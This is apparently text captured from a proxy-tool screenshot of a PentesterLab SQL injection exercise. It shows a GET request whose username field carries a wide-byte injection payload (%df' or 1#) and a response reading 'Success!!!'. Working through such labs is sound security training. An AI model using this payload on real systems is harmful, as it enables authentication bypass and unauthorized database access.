 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
1 GET /sqlinjection/example9/?username=%df'+or+1%23&password=123&submit=
%E6%8F%90%E4%BA%A4 HTTP/1.1
2 Host: test.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://test.com/sqlinjection/example9/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
PentesterLab.com
Success!!!
© PentesterLab 2013